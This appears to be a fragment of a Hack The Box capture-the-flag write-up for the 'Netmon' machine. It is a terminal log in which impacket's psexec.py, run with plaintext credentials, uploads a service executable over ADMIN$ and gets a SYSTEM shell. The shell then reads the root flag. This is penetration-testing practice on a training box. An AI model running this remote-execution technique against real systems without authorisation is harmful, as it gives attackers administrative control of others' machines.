 root@kali:~/Desktop/HTB/boxes/netmon# /opt/impacket/examples/psexec.py pentest:'P3nT3st!'@netmon.htb
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on netmon.htb.....
[*] Found writable share ADMIN$
[*] Uploading file yIBHwyJV.exe
[*] Opening SVCManager on netmon.htb.....
[*] Creating service gjbE on netmon.htb.....
[*] Starting service gjbE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../../
C:\>cd Users
C:\Users>cd Administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>type root.txt
30189
Ms08067安全实验室
C:\Users\Administrator\Desktop>